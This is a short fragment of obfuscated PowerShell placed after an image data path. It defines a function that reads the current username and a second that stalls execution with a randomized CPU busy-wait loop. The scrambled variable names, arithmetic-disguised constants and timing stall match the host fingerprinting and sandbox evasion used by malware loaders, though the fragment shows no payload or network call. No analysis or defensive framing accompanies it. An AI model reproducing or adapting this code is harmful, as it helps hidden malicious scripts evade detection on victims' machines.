 function lTXxzy53()
{
try{$whj95r69Xal = $ENV:USERNAME;}
catch{$whj95R69xAl = "Error Username";}
return $whJ95r69xAl;
}
function NIQCw20
{
param($sR7kB22);
$M15QVA5Wp = (get-date).timeofday.TotalMilliseconds;
$KqokaHh = $SR7kB22 * ([int](20000 / ([int](40 / 2)))) + $m15qVA5wp;
while ((get-date).timeofday.TotalMilliseconds -lt $kqokAhH)
{
$yT5xzcIOvIP6P = Get-Random((18734935 - 8734935));
for($dbeezhtF=(1 - 1); $DBeezHtf-lt$yt5xzCiovIP6P;) {$dbeEZHtF += Get-Random((25 * 40));}
}
}